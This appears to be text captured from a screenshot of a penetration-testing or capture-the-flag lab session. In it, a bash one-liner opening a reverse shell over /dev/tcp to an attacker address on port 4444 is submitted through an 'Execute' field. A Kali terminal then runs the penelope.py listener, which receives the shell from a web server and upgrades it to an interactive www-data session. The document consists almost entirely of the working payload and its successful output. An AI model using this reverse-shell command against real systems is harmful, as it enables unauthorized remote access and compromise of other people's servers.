 bash -c 'exec bash >& /dev/tcp/10.10.12.178/4444 0>&1 &'
Execute
kali@kali: ~ ×
kali@kali: ~ ×
root@kali: /home/kali/Downloads ×
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─# cd Downloads
┌──(root㉿kali)-[/home/kali/Downloads]
└─# penelope.py
penelope.py: command not found
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 •
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from exhibit.echocity-f.com~10.0.160.238-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/exhibit.echocity-f.com~10.0.160.238-Linux-x86_64/2025_07_23-19_00_21-097.log
📜
www-data@exhibit:/var/www/html/pictures$